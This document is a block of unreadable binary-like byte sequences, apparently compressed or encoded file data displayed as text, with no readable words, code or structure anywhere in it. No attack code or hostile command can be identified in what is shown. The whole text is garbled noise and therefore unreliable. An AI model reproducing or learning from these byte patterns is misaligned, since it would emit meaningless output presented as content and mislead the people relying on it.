�$m$��x��Ds�c��@���G�K�����S�؍9��k�{��9����d�C�?ohq��}��8�ܟ�����$3���at<,���w���D��>�P{��\���� ~�!������]��/�O����Ld��0v����W�Y�ľ������b4�,I��ŚQ�),8�Ez6��#����	�T��*m^����
׼��ĉ���G�G%�K�IZ_އt�$F��nz������Rԃ\MJ{L���P#N5X�$ Y]�`d1;aJ��w�H&<��^��[V��G��v�`<�VX0&��i�\��+	e�9c�J��zo���)�Fʊ<�@%Y�<��LSi|�灲g}�B笄�R��xN��_p��-�%�f������w��.pj#����@(���$�i��s�᫔����q'�Yئ����V���ޱ�W�R���?�KV���pS���%��e���Z���ªi�9����]Mk��	�=v%���r�SV��Y�(�����8�/.����#z�v������~ �<l���	RXJ�{����?oaJ���O0�%Pn�4A�Qw��2���ۼ�t-���I`�:�SE=B��@���h{�M֮g/J��|"#7W�TU�9�8�m:؆jy�am��G���b����o����N�p�{	[��:BD`/l�L"�.���l����!T0�c��ML>t5L�9le�ѣ\�C�a���H�:����$zޘ�ju����[���?��L�״D"V��{�`��������(�ts�v�Q���]n��Y��874y�zV�K~V���G�����W�J9��I�E�8+���A�f׳����T���:�')�B ڇ�-J/��7�N�=�ϳ���pʠ1&�����rS�|�>FH�n�F���U�H��Ӻ5�eΥ��ܾ�Ӕ���+���������[i�&=i�F܉���DZ�N���/��Ԉ�I����H'��궁�~M��N~X�ά�sE���\�-�n�ȟ�@	e��+rA��{Je�`5K���PbuƆ�H*:Z[�#R�e0	/G(
�'��Ѳ���̂�v��U��0�B�l�*��<Ey-��nl�f&}#n c\s����Zhsq�^^����tc�K����ˉ!.������{��h4�3��X��ٯN6�lJc�V3P�L��:O8�G/�P�x���S����4�L�`�T,�zTy�Ql�����+��/�08H�3z/;t�+������eɌ��\��1��:���v�xf=c��denIt47͡0�^�ͪؕ9W�UI�]HOXs�/�H/[d����/���r��{���� �k3Mhl�PR^'����ŅV���&=� ?�����˘����s��w��fǄWk�k���ʂ��m|Y��C��͆~-W��X����a� �8L5�0�-�`�Z
b���p09ǖK����q����Ro�Ų�QL��BՑ���,|�s/ީ�����X��(��� �L?.*1t���߶�p�_�κ<#�Q���"���H>�����]#���*�B�)`$W[L�S�K~f�$�PvQ|V����D{�!�g�����L�y.2:��-�F���un�$f�wq:�6��B ʯ���ta�M��%"o�TǍ:s��^�;&�ȺQv�U���W*�����z+I������mH��sJnM�w\�(K�y�FS]�����G����Z7O�ު�_68�<���n>�إ��<c��@a�"�p�7�;��z��$G��?K˸n�}m�yig��`���ēJI�^K����c{傄@'��,5n\>\���	��{��t�f�7mLU�@4ln�!.�z�I&Eꅯ�"�{uE5עY��$Ь����ٱ�� �v���S�K��=e5r�$/w � no��I'2�H@�}����D7��3�L��b1���Fx.-`��4��>�(j�Ӽ�Ɏ�飍a��/��A]�5X,��(����Ϣ���1�����dVv�U��/'�H-�E�.�Y���9�+דh8hyRCҸ�ɸî� 4Յ�Z1i_�/��4K%�T�O������HP�6���-|�Ow���qw�ǯ��j�H�VZt>�=��M[��DB��vDWP:��[��$�N�����k�1e��o'��
�A�T���:�?��p�q�d�ĺ|x������H�����K�k�Cv{ �8M Or�������X����`�&E��R����M�jwH������	Е��O���Re�3����&��8g��ݛ/�Dl��z�Cґ�|X�NKe�L�4ҤKˮ��������.j�tQ�?�N›���P�~Uҿk��
�����&��jH���~�)̧��O������g�/�$�L��F����ʻ�ӹ2j]1>��ԢD,޲.�-+r�
ɬdX9��=V	R$N���v��` '�>��[�9(��("j��X���V�Fw�c��a�V��<����?ѫ�驎�c[^�`ڄ��zl�XG��\���3+���������6rF��� 1E&C���_��e�f?�T��D���h_����՜�~�T,����o�-I�V�d��fG.R��i�6��D<'t��g2T���?���e��Y.	>=x�^�m�.r�?�D4<��ʯ���<�8�oP�}��[
�]����lA������B�sW�yC|���s�+��Fᛚ:�^�xk�T�9S9�,!1)� ڕ�O�)cX���'�����!vT�{r�n c� HM�b�[���j��;C]�?7�f/����$�q�{�ݧ%dGM�8Ue7�$��/��L=��<}��.����x1�(��&�hL�<���;����ֳ���v���RW�t�aG��-��k�`7(�=-�����V!��R;դ����Y�u
b)�\�T0��Tz��=��[��g�'z������Ӳ����^��-I��R�3/����w(v7�Y��ipd��S�e%�G���^�1A�&�ls��k����dPz�?ԽH��>��_g�$�Ђ�WH�o��Ւ�]o�ʶQ8���n"����QqC��`֬�u�v,�z!!{��^P���}T2= ��F%��V��k�U�?��A�)2�r&������4ѣ@�B��>��s����2[����)k��t�W�Q�8,~9�����6֑���Eu�_�{�I̩���8�{]4��W�?m�Ij�	Y�x�t��  ��b�p�RT�D���������)u�	�}4����z/�7[��#�O���Lw�66�-�"�
�9�*2�\]9y_���g�P9H������2e�h�n��"�@��斷�Vh����!f���2c�	�a�3=I�=ȄZ$���	���K98�|��Ezzׄ�5�a�ɐ�7�7�%~��Xʆ�:�Ah�,��B裓>�l�2�a�n����9��̡pvwc?��b�԰���?wwkys H�[��ޭ"����������+��\g��| e���X��N���[ݬ���W6�<m9��;:������<�L)���gm_[c�%��'}B��Rv������n��q�˩5�ğ K�aM���q�1��Қ�{������)~a8FN�H����hvO+FymM�E�N��-T9�y�4�Z�JO
�
�)��d�^�|�5\��1Q�O��\��f�`��"�YY����V�c�S�B�ۖ��AުO��C�����Vv����im���e�"���]���Y�V���僴������ݐ�NF/��y�*j�H��	9���� ��D��Lrf�1��$�+��U�V�>�b�y�p�r�}(�d�_�xp�k��$�/W*��	�)����ikL���2�˵���=���w8��ǖx�q�sH7�q��_���� 'Gi��DWIP�pG'�LB���R$��so��dT�йB:2 $�|ia��$��\i���$(�t�3�bf���ӝ{��VA1}�W_|�@c����r+��@�i��':ue�Zl�[&0�ɽ���jU��S㐓Q^��Xr�])�<�`o���ӣ0�u��imH��uS�RA�/���\�GED/{)��C��|�`�/��1
nf\�r<��;���Fe�L�#���ؼܺ��@��2��򹫏��zQ^��Ԗ���f��X�X\v��P��B���.��ʽ/-L�%�1���}���$���\�D������A㞷L�$>���z��A�+�ț�p)�`�U?��lTo��\���I ���� �uuQ%��o��>7A��/��<Mj+[�fq��x��10�[��ģ�4=��)"��qf�� X13Z����wD!�  'u�m��J�>Ӻ��YJ�!�j�V<�l(�zM����k&��]��g}&&<g�;��s�i6��"��uS��t���f��V?�=ީ��a:���=嘂�����6���<��3z?��LiB9�p�-T5ۿPd��%�T|��Hכ�C楠������G��f(��3A��zq��5'D�L{NA����5�!�nF{/z��I�W������2?3@} ��a)wie)�D���z쁺���T"���Y1�O�CBi��e90B��{ʹ�����*��̦�~�٠ۗb)43��%�?O��
#��u�-3��ź������re��[1��P��	^Y�	݉eel7(%;Pt|4�ｱ���j�O>��xd�Mb�eNo2m�8.�)=܈Jh�@zq�e�j�G'��8g�W����ȵ"���o+����E"�3>��g]:aʳ���L���
���S:Iңחm����V�-��O�v�������y�9¬��x}>1ˠkk���aF�l�]��u-$�*tj0�DW�(C�.�Dm��]w�
qr�s즋�ׄݼ��Qf4��#��V#0~t4M����3�Y�(����� �mzD�%u�j����q*E;C�?��&j~�l��?V޽_��a����V��c �޴�}쓣�>������
ssZF�KIh�w���U�tsl�4�p���F���1"�{D��G��6����~�Z�_�C5ċDS�1`����,�"+>h���N33AÂ�9B56�|I�fc��D���N{�f*���3͔�w3����D���c�D8�L���&�t�41�Є��0�Z�8(et��3�_���9�3�vC�f�/��ܜ�T��8�ݭ�Mc��sh���)��*�#��iړb��S�ZAĚ�sC��v��_���:"�q�T*�t��i�"�&7���#2�:}�A�RM=\�k�$�z6��Wĭ݀�
m�$1��e�;빼Lkyk{��5��TΫ�p+�CI���,�r��L��=�k��
��R��
o�J�g_��ّ����t;*��>ȐV�I��
2>�)K���Y�n���oJ��v�T�#_��%3�X���]���vp������Hm@r(���p__����l6Ȭn�a��!�$��'$���2�n��F|0�D��zo)P��o����b��P�0�e\�z�o��NYG��0a"�nZaa�tr�D��4��W7�i���x�a�>V�üQ����׶��Ѝ��?p��'���˿��u�̼���y<��&���.[r�J�Ch�d(���\j�lŕp�b��%͡o;q��/!�$���߾��6�.�t]�P��f���c��6��+.c�%"7��ː�Dbh�D���h�x
�K3�m�qc7�p�k<OI6D�X��-kyY�Velh��ՈD��U�j��t�oO��Z۵`٤��e|��'G�l�bRG��K`�h�H#2��=��$g@����|��U�E�(��ˣvΘ"�Y4?��>2��Pn��gKN��q���Ͷ���Y�[���&6]F#R��u��9�e�\e�ԓij�͂}���X�^�"`pW.oY~�Et�t��8S�7�X����ᗴ��U���0�؇�pw;^��GM�;(s���у>�QM'_*��G�.΋�U^Z��o���K�>Ƕ���y�EL�@�lb�]l�{+���P�絫*b٥�c.�t�,~_L���&���Vs�㴾�lqk�Uġ�<� 6q�E��u��>V��D7x.�5�۾-p�"N��g�Xvm����?P��~*����"�J��*«}N(b[L�B�����gkk}r4Ml�K�0��r}NX�,~��Ԑ5�' �9#���R�
�`�I0�x�#�Md��n��
�iy���SpE4[�����Ow��	�X� �, A�Fx|Η�L�l:��򣿿[Z�_�ͩ1G��6j×�'!�Xۋl:y�L��,Z���
1Jv��*B,m�*GM�
/�)��|�Ze����*>@6�5�����+&%�I�ˏ�dw��fK��K3���1��#)�!��9
�4�Ʃ��5��suF�L���n»���HT��yg,��T⬌U��� ��$�q�wc�MWj�N�J'�j�Ԟ�=+roC)(��|;}����X�� ��h��}A�M�a�̊��HB�*F�����g�"e��Y��;�{n����d���'�!,Vl�Jo����7�h����W�cZ�!l\͖��*�'u������v�6����iq/a]6%��Gh	��j�D�)2�R'���]=�X@��ԫg$�1�v� �{g�*J`����6��ϵo����<.š�C�������Jȷ��ܛG�{;b�.iH��ݤ1���>E.�e�@���}~�̪��/eٺ�
i�>=E)wy&�Q(��[b%��6�� �q,K�au�~��Ueȋ��z���m��w���8zP��W�p�� *5�ݟ_v\CߩXV����Z&�10�e�=��]}B���˗�=Kh0��9�����}(��h�[��(g�/�6�by{FL��N͌�X*2�cH8?N�@�P��{�/��T�Gؠ�B
�UL���=��j��%��hw\�-�>U�lg���$�X�q�O�0c@����Wp�O�h��y��0�2a|�����4�c����7��؅`y����{)	�+�	\�����N���o|&H� U,�|��? ��#͆�Ag\�0x�c[O���)�  &�@��}�G��X�Km�Z�������n�����`M؈�<�=���L���Q��rS@�M�P՟��t���y�6��F0|�OA-�Q�&���ZĴ�������������O]�����;YkBire�"��'� ߏJ���w�\65�'C�'��ܥeԯ�p7��GϾ�-�i���Ճc��F�~��s�'�����0�$	*����"����y{��6�}��6�?��km�:�(?�r7c.�>��癫��L�L=O`���K&�qG���b�x�\��q&x���K�?�atmR��Eϣ�= �Q������R�t�9_���Ocr ���L�}����]ͽ���थʊZ*"����}-C2�A��I-I|Q�8�4�g!���~ �Ub��1Z��~�o�I��G?W�?y=��G�/{-�<x�b���c�q�j��?VH�PA׏�^�����\pM�X3oS�������-*�o��!�MB�c�O�����u6S�d�-��\�CU~���s�	�M3 ��䬺����D�ǆ�=���3gu��.Vx�g� n�҃�����)�:zy]������S�(a�/<6����JW3�]fEO�ƩS��jPuw��p����(_m���������5�� ����89d�V�s�V��NC[���<�+\0Rr=��7+���΢sh�䲀soj�+ILh*�z�Fn|zxy����x�⸶�{��P�mN�!���� "��jMp9�;�y�����ƛB�]kek�o�G�:�{��pTT��NЫ��a����Wj��|�i&�y���&M�:/�m��0Vyc�=�Z�"�Ke��U��w�,�񬜞���2Zr8(�P�C�������H��[�W{eO�sO���Y���f�s���!�A/N�7(�tG�fx����}�vכ�?�,@�!0Ą��T���?#b||���̬p.������ð4��-�y�w#ņz�ö��!Mo��齆b�ߥ��L4�,��UP�bH�|j��)���q7N�<����*Nmq���K��ʹ������vC�N#�j�� ��`��n%5c���~k��P/c��ۙqlūM(�ãa�I���d�ܳb�}�}❖��t�f�cn5�y~|���m�o�*q�؏ı��F'�)��b��I[�_�y���h��	�Ɋ�ZF�6`G̜5�'e'�>4ʩ�'��P�}L,��BO����2qC$L�g<ʟ3���*MJ��Y�`��{~O�G��ͳ��/��<�p�ؑ/��#�A�p��t���<���m��T�p���nÉW L�0����4S��t*�~-{#g&5B����0<>hX�<��ܱ���3�G�[����|sbv��9���՗���t@��'	�
��_�.��?o4�	�"^�$h��A�9�E%D_�3��c���P� �g�����Ǥ?�}zZ���ć9�bB>t�m�R������
_8�]:�"��`�L��sl��]7�V��=�1I��n�M�H�­���]�	�9׌��VM��&r,�n�Ū�E���j ��&L�/ vr�.���W'�K�-j��nzI,�� ��ΥK1�T��A�z��X转.�����/o�{�P�2D����}Z!7�"*�ӓ�����~A�,�W������#��#��Va��se֤1��/:т�&�cW��D��H��pVƞ���ьUR#ݠn�Xx��a�%�Q�84��> ��9��9���U?��c���<t�č�0�Xa�\K2�K�.�ocij9`�9n%+�yx�v��3�{Mv�?�\�N����=+�6����'nJ��.�C�d@����)Wy�9���z�Z��h%��5��A�R%� xƱ�t��pA��"��������;*�Mj�v[<�����k�����<�Gǯ*�
��򤞘����=��y�.�%�h]�-;���rRK��sv��J�G!X#�@H���m�a+b��;��u4�޴<�w'�L�hɦ���%u�؁����:�3l{.鏤-yj��V�D�񑿐����z��7�V��h̦������%��0��]|�)���H���CQ�H`��{.���Ŧ�dHM�M�*l�T�mg.L6��޳~P��Ix�T�]]z<���U�b^^|{��{%�'�
���C���*��bX[9��	��/�ff��-`��Ĭ�h,���e��1��L�_��u�bi�ʎE���sc)�F��μv���5Y���W�,���g����]Hȡ�nӔ���*.M�
o�x13Ls��m�h�)���	�=<B�s�}�J0�`�I*�B�����&�6Tˎ����zEӠ�#��q�vS{�Ǒܲ��Zz������3��%�V_�{�bu���6y�a{����p����A._��[���(���uꀝm��L��h8��O	(y�r��������E�R1/����N�y����܂������6O�Ki�ZPL8�Kt����W��bnY7+�g+n9��nM��)~���a���9��ӕ_]u�o�RPNư_f���{d8�g����M*�M#�!����)�h!g����k����@�Fgk(��vx�
��mo���=
%x�����O+W����:q9�m[��s����&�zx�`i���.[���Dl�Y�w���ٽ7�Ї�B�����j�����z1几)[�`��.�S�분��D�F����c�C�����]�D��W��8����V� �s�-_�r'-:�0���]�ޕ6BL0�l�c�i�E�l���/j�c�G����E�ި�D��BIw٬����p�w�!.T��eY�a�����]��v�Xz�i�b�����R������8����H���B8I�w8& �����{>@>"�I���yX��*(�0w�X���� w���#ڼ<*QT������g��Ӌ^3[I����\gG��VY�1B�ƅ�bx84b�]�-�Nn��
�RH�E�+�R��]���{��
�ڭ�|g��,rnU
mhy9ie(�� ��lU|�\�A��"E�]��	y�|l8�'j=k�6�byV�\�'dqX:���fI�����9�}I,4����|�����/�;Ig�e?DE�NgnT�;m����s$!HW;�l�Д>j���v���e��9��QF�%O\�a?��'q�\@���f��ƪ�D ����S,�	�H���F,�P%�εc?}>��TB͗��X`��Ld�Ř�Ğ�}*>�����׹j�n�����x?|ߐ1�6����ͿI1�2y��'���`xP���y�/7ˮ�gsD���o�y��F�`WCFƢB���TV��E�4X��6,$)���-��b��.�����=ǭ��'�SR��3e+>g���t�84xS�x�b� ���0��i+��� ��ۉm����~д��N� H���;ۇ<��|�㴗�F�h��{CB]F�A�q��%k>V�8�M��k��)L�ʩ&Q��DQX�x,p�v�n~>8��9���عﴮj,�咳eB�;�v�-*�!�����%�(��E���+�n��<�?��z�j���k�mMĥ�&�u>�&ÊG�#.�.�B9�{�%G�[�{�ʙ
�ڧJ+����Xh��(-[�!w�94�����&5��jh�H�g桞�����(F^&���]hq��G����w�����De�SB��K���fb�-0��Z���'#鑪}e����P�S���>��D���~�K����KE�����(�P���-x��*Ek��Z�݌��1�d!~��e���j5�	���<��O%�~3z��y�4{�{�4��w���kpFe��q���1��y���e'�+-���� i�H��*}�Ʈe���R+y-�{(�)Y�t8L�J�(l�G/�,��z i�i�	��+����b2��x�>�ߦgL���u'�%nT���+�u�ٹsT��F鯖őן^vn"RRDM.�AQ�d�'�	�� �R�K����G��w��3f��;M��.^b�_|_��d�	�|s��bb����S��<����h}�#XrMQ���bmL���G7av����6L�|�;�و�.��=��JS+�Ɂ��s~D�-a����g0���-�W�N�����{G�7� n͙��->�\U`Y�WN���Q�o�̑%hW�@h��~3L+�Rx����c��e}��\���@��P��K��q���eM"U#.�bBM��a���!�e��}mb�Eb|\;�⽩�{�p#{�*�1-O���R(�gU��N�s��� t��e�*Eor �6�}%�I��\��3��kD<&y�<�\a)\^��J�$�yj姜�$%�˙��_�p�_���D��i�%�#|����l�[͙�[hz _s�xIW�iN.��`_+�環}�0����`�����4��s_X10�R-G�����4n����ԇ��e�Ԇ�j��|2`���J��y��{v���q��o`y�u�0�Q�}�?�e���������}c؂��_e96P��ȡ�y�E E��%�o���Z�Y��h��[6(f�*�b�־Nz�j�ܰ��L�+
�-�R�t�%������j�߀o�Ȯ{���J^��i�Wov��K��8
>��)\���+�E>�@�'�����	E���a�����R<�;BX,�.Ê�D}�M�qXk���]Zդ��vG;ݍ�'��qG��qe�E͌|e2��;�M��5v"2�G��	/͸>�����pbU�!�A��V�k��Zp�ٱFA����E'���)��rqnW��^��(Q-���C��2Ě��yC�v��
��]�j��q��^\/`X &�!ԃo�>/���i� �k��_��厒=�.�e��i	�����0�n���l�ϻ�saX�g�o`��i��jǾ���-�U�ś�0N��n����0At[��+~�)'�Jb�H��Q�H��[%WD;�����"U�YS�p9�R�����~�����VD�+��1a]X�!n���*���˄���?-����l�o���s��Z�����q"Z9����}dm��2,�ê��STa��b{��;bHy]MYXy�&�g��>�;!��{�f�|K���)�I.�p=X��V�Q�򜋮�M=�2�Q�|dM�e�,�I9�{��TӜ�y/
NAzޜ�����w'C���{�Q�8�.�����s2�"=�7.Έ���<�%�b��W y�l�~�W�ۑfhٷ���-�Ģp�|^�f�Gl�=�X7�_Η�J%�����0�]��ֶ�;r��g�p3{\=�� �b���0E��'��{я�t�%s��N�o�W@�����aR�9�l�h.�f���g-��`�jtf%  ��D	�ZM�$D�_,j���P?��:�z���>��2۳3�Ԭ��-���f�59<!/������M��U�D,0J�Ohm##�z�S��Xm���^hҳ}.�aN�M��N�����9k��#�w�?t�/j��}�ai?@�l	C`\
P`Ҥz	���+�DG�g��W��F ߓG[�:��b�������6��,�W���Ȕ��ˁ��aD��i8PD*H���q�+Gn[�����ܡ��0��0O@��[`q9 p�C��`�7�}~DVMn1z�{c�>	aqJ�z��3����{_u�B��c�b6�	ʢh�z���P;5z���N}�����tF �S�ۻ�U='�8�*�>q%�$ե��O�(1��6����g!~�j�� ��_aU�=Ѿ����Kڿs�WS�|�����S�o�Jn�6�o˔�/n����潔����+)u�G �k��,c/�9���+��p��`��iAڽ[���[�����u�zu�i(V��J{��:ض��O�L���Gqq��
�?i�y��O�"�.�ᑂ�2auv���?�!k`�+ɥ�1,oJCu��2Ѥ�<�E�Q�^������$�����&A-�����H��Ꮭ~R|P���d� ���KtZ���q/�I�A��@�{?oM�A�%?,n�U����#Q�N��5��	��N��6�� �+g����ۉw;�e����c��Pdx���}��{KZ�Uf�)v%kO���*��'s��x���Pg��
 �8E�:j��Z�`ޑ���Z*S'�y�R}2�̿;�	�~{q��8�ĤsH�Z�>M�&�
��'q�c6���w���T������pÊcZ����0�jQ$>b����F���-Jun2�8Q0����l8���$�4u�	�]�ގ�%*֋(�1��zH+nc����	5l:�c�j#vK�,�zKЦ���{�kS�tㅿssI <��>;�,�J�u_�m�&��G������
��Wֽq��0���3W0«b3�N-��2�)�3j����QxC����0��G}��$��G*���.}��D.b;wh��#5CMl�f$Oc�|�����`~���C8@�#�tL%w��P�,ߨ�|�^��+]���CPW���OM�L��Z>Q#W͸lnҫ��\�7�&.��WA��c(�P�
{��wylP�)����vno+�D5�K*�g
`ܒD�ͮsY*�nO��bK���l�7�e�6��[�2^�2�\	5��.��� ���V���I��L2�Nؗ���?��ubѾ�tĞ�\�����C�L�� AX=R���cqj�j���1��q�1\�˃�Fw� [�+o�|�����t�W�&�ɢS;(��b�c�ա�_�#�]�����Ԥ�~�&�K��o���(�a;(�׷.�z��M���HI�aG��C�w���e�<�T�M������SC!���Ef`S/�gb4��]rS�_�3�'���d@��L�.�ݏ��G;�<�N����ܦE�m!TE2l�*��b��%FR� ����	�����u�k�Jp��"���g�ϛP_��.���N��hw���#R�u ��������9��+,�۵��/'�����>�٤X�Z˳؟,šR���Ϫ���VBs�;�����zɌ��S���|��5�y(�4����-Y��T0f.�\��J�ܑ��|���7z�׼1w������?��ɿ֭NL��x_2U����xT�q�D�@�j0i��J@O@#��۴�۴�0�����
��]a�s^�_�p��bCrqa���oZ�_��F��.��Ƙ9l6��}�9���E4��.l�I7,� y+d��x��y��9��P����*��b��h��\Y���0��-���۰7U�l�ۧ#�Z�ſ�S7"����X���iL��
7�o�-������o�TZ�}�&�r��s��x[�T�Kك�VO8������h�z�16si<�8bj�����J�A)�w	��2#�#m!�&?�{%�ԏP�īp��w]}�#�QJ������5�/�z��ð|�o2������L�g1�� �$~�E9����Φ@p�Ůl�&�AeU�����i�36�D�O<�dÈn��bc=�/SI��8�Zs/�e�1]P���)����j'���Bh��3F�lBf����)��L�UI��m���r���"�÷�FZ�!\ �H�p�`����HG���s>��x~DląP�fG������%H��B�3K����u���kC���3D[��ܟ�
O͆P��^��` �x��V���./? ��#E|�(2��	�Ć�p�(够���C5�"�]v�+�A�+Z��2V���ђSy�`S���:�NW�kAmlԖ�}3U�!ɏ!I��f��ɽ�b� ���%���u����N�T��v�6�}Ǝ:¦^��`#�P��ڔ�K��g*�f�C--�� �o0�;���ʜx�N0�H���N�4I!�մ���ٽ�E�#�LB;J�m����9�ߣ�IG0?��{�5G�C��܂�x��y��j�>���p��,�L*X|���WfM籩3"cY�i}�L�%��R��?��,���_5&�uI��,����j@EW�Gr��>�V~�u
38Q��oEAs���`\N :����*�E�(~/m��V��Iji����QdS�̽��b�:m�'x/�����d��;�p7�0�	�����ugg��ϊq�<�x�㮣�e���1Ԋ���-��y�#/���`{�N��P�]l�4�_���{E�~#X�ۭ�R,���_z��U���7&C�����ͩ�{�)�5^M�P��QN�D��!�/��ҎTE
�͝zOo�R��|3x��[G.ʀ�鑇+# I
GsG��ɈPK^Ά\�,�({�E
T�`=�!@($ ����M�}��A&ʉ�T^T�k��Ǘ�d����}���{U��!��*�����
�[���C��w	g�b��U�zy��N��l�E�n�H�[�w�|S�Zy��b$���|�~O�{��J?�Poۢ��+�z�}�"���iZ
=��H�f限ZPO=@�K7���a�M�s�D �rk�;�̭�wQu����S�Λ9�W�]��h1]2,�}(Ã;��f�
b�:�s��;9��;������ꭀ>�%0@�Y��6���[wT�p:ze��`��� F	��l8s`֬YwS��e�|gK�+8�	��r���W��Y�b�<]!��M�����Z9���5;���F�z���2@��q@1Q���5:<C�"�#�e e�H�x�7�9��N���ALqŮBA��V;)��%(��`�(9�o�SvB��YH��w�c���Tu7�a�lW��<,�8(*�d�q������.�VJE�S�2N���X#}��h�+���,2����-�Ex<SW,�U�*,�қĲ�N�%�q^�Љ�?7�ץMA��n�q�q���P)�)P�������Ts	U��>����a�6��;Z "m����ڋ})-u~F~�Zb���DN��n���j�'���~��=x��T�u89�Ҁqp�?�p�������I��EFlq8� �� ��A��؅S�FlȈ�AD�0<kk��\"o�J�W��ks��eo��d@�+m�����z�#d^]��G�#�b3��4�� �b�!u�kc�,pto��G yŧ`\�`ooU���e⁢��ltNn:���ݛ2A:�g+��ľI�C�Q��|��R�/��Ry�)��{QC���v* rN/�cs�������P��:�Y��țt��ђȽ�#�C���dF'���Վy�MmԈ����9C
��}_6�V�^��[���(>�	 f�%�ڕC$�aֺX�m��&�^��Qg��~K8�ɣsR�Emq��g��0g��g�L"�.�6�%1}���X �{�Vx��C�^�DX�EKL��Q~Kw�u�\���K�{/YP����%��V$�~U'�*Vа���`�Tt���7��\p��xͭj޻8�����c%Эu�d d�:�k�L;�ޕB�Bld��,-��6gD��0��]��m���:n-�a�74���M	xd��Wr"ȒR�+JCqz6r�̤^�G�k��LW���e'���|O�6iO� �mH���} ,*,J��%��hr]����3����fЋ��/�ns�zoYƬ��'N��YU�(0��H�ꨮ��CQ7��w®�E'�Ya`~�I��	t{�:j6���+DYF�%��[_�뾬��y�_�:i����2��f�(|xA� ��$�e�xwZ��c?�&��R��@N�n�@�!)��s�H���yMF��ЌL��ޥ�Х[F��/��N�+Z�_Euۂ��h;*s#o��A"�|�ۍ���Zՙ|�Fh&��=�]]ۻ#{VL��I`s8��
L��k'�hl��7���@;�$ٱ��ӥ;j����ʆ�/�'��+���20\��R;j|�?84���7S5�!��0��Y^�}P��.4� s������=��0S�}��I��'�BDӽ��{z"�)s�`��k�!��\��9��b����^R�ղ_}BX�EC�%ƥKi�UX>F''�c�J7��d-Q��k�3��&��$��!����ԛ7H7�ݿ�&\5g�պ�0Ҭ!e��cX�lH0�Q����ܰ�姲�Hk���$�4�ۺ�<p���V��c���V�IH�Q�#�GD�L���L�O�`ȓ܉L���rGU��E��TC��t�䓊N�t}�e�3	g$܎��g��2�]n�.0���/�ʘ���VՍ����%h�,K,���k��'`FK�7�4��+�Z��y��������b���[7�	��������qCr��d1��,Q9�1�>6G�,N/�z2Ͷ?�'ߐ����j�/L��*5�h�5�<v����X�igP�TZ���F��lt$��m'�uP�b�pP�b0���=��@��2�j@����,�Č&�󠳼q���s��2�=������q/s���f�,���L�E�(?6yX��s�>�#b�q3�ģ���9�����?6q-�h8��j�œ���.��K�y�ipy�<�@�������R<d���[W�I<��ጝ�lGKw�҅���;L��u�E�%���p.��f�&|�9'��U!10)�+H\$�LϞ4%\-J���q�N.��`��	3�G�h��c�Z��S���O:G����_v���k�R��ƞ|dm1P�� A{\��է�{�IiPP5�W����غ��S��h�=6�2�!<���R��&z�4�5��¢E����/���L1�嘆Y\�y^�(;�͓�+Ea��������A�3O*������"�\,����^$���Kswi��*�MK�}�kmGO���^y��OwD�����;cw�.�,[y���G|��#܎���	廊]h�C�x@�"N�>*�[3�H���F*��G#%Oi�Kry���fWbњ�}��o���G'�￳��`�z�!�lΏ�~�hVg��qїΥ.��� jlo#���{�#s��KM{�P��s7���KH
�U �l�R���Rrk'��k�ڳ�4��:�G�}�G�W��i�c&ֈ�UX�����i~2�Ί��޿x���[�`��0�Ţ��V�����i_b�@ez
a��ҿd���Q �86l�� ��Lh���O?&X�SdGL���k����l��\'�8F^]�3/Ì.b�P�Z�����[����Ć�X!�٦x�*�R�׹���7JkD�QG!�#�B�aA�����֘���}��Ǝt�"�g�����qY����ۂ�Zn���aM�Į!�ӫ!sj;�vur:���¦�����G�����	���h5т��#��<H��ZMV�ڏ/@۱(�* g��b�N��+CzM���TO�B������:�6�^�y5K��\��NS�՟~ԋ �6޼Mq.:�1%�V0���\��<�5\���D/�\�/;��͇��cޢN����5�<�m�y�=<�"gd�D�ul���o'r�#��1�"m4�M���aT�
��g(g���MN���;�����f:��V�)��+Or,#2�A��8^��h~��-�(h@�lNS�U�������6�}A��VͿ*�{���ux�|h÷w��@?����4K�V���&��#�i�xU�`L1�^S�#��9Nˑ��~��1���F[�/f��m��Wᡱσ�Ճ�J�ʅ�@rn�����p���oE��51�@���b���|��~�3����1��+��	�'�x���ړ<��?�ݛ��Ʊ/]���6JI��G>���.յpA�̅)�*�����o�4hc ����Z&&�6_d�1���5� �6��rԡ���W���˖���Ǐ�Mu"�(ɖ߶y������opObJ��_pz�K�Y!�M�`��c���	j����Y�P��gIe���6����8�hI��x��t�5�f�Tbb�aZ����8�M��P��l�
Κy��)��o-��c��YFꂮ�V	���%����H-g�Y
�W�?�z�N5���/�<E��}���,���JDdW�ұ�-@j/du@�iY�)._j�g6��MH����3���D�ʓ���J抽�����$J����/�s`j
R�G��I�����S�vR��"x
��[pV��o��@
��:pk��'���f����H����]�nn�]ugOQ����+���΢Yq�PQ�nQ��-Wu�����2�y/� ����ǭ=6%�����Z]�|��v=�!�.!D����8d>=��u���F);e��E�Xק�	OW� �1�1:,�0�$��e^^�?��}y991&�-ãň"p&hs�� ��T�XA�o.�#�_o�#�ב �����zg�Z$�APv-sˏ�18��eȳM$�ϊCWQ@��� ���PS��C�#��3�l�[������$8��������ǟ�mW* .٦�r��������O�j��B��*+}	��>6=*��! �k�Q+Q���vx!�L�����p�b��d�����Y B�g��M��� �3RM((Ӹ	�Qju�����^�hH%����B�}�?�ߊ(b��k����:Q]?^�5d�L��F�l��棷=�{՚��̴�=���䍮�ue�R��Ɍ+!����_�4�\�Qr�=���E�Ǒ�%��fF8��ʮHPQ���Y�&n:�`$9���w��t�R\_���ZH�o��"4��m�
O�w^m&+����t���]K��R������=[��Z�.�$/��?E6��]��U�D�k݂s�_�Fx�?8���.4}���0����&�h��g#�����ۇ�x��Ȇ�.G���f��S���"SnB^%�[I6�X�-Y'�6M��n]Bˡ�~�4�੏�<�ؾ�7��52� |d���eQ� JJMHۧRh���q?یat/��t3�l�΍���2iz&R?��D�p�l����i(�(%�K@O���ۋ���P���"�ՠ��ǂ��#~cX7�hgM0}f�O��E�N�̩��! ,�E����*+���,�J~�E�`�9�� i�����L�:Ǻa���#b���K֊£���B~�P\��Dx��D)�q�JM\Js�l#		�����)��?6���-oM�G�?p��U����x��a �{K<�$��'Ʋ����`4�S�l�x7������TPPtl�r����DI����eZ/42�@lO�\��;�H}�������^y(��D�&m*몦qp�LY���R�L�C�#�b2PG$�M���ԟ�:��WQ95Y�>���2*��k���l�k	a]'y�t䏱%�{do|� ���V4�a�ד1��iי�ߗ'y�PS�ޘ�12�A��J\�<ܐ�z���b:Љ_w�ɭ� 2����R�tF��72n)�?��Q��O\�����ƃc���S��(.��Cp����k 0q��~�г�diu~:�"��Wr��ؿ�m ��N 6�m�ʅ+�$�'�$�4���[���4�9#���zދ��WO�y�Y�@mO7�B����Zv��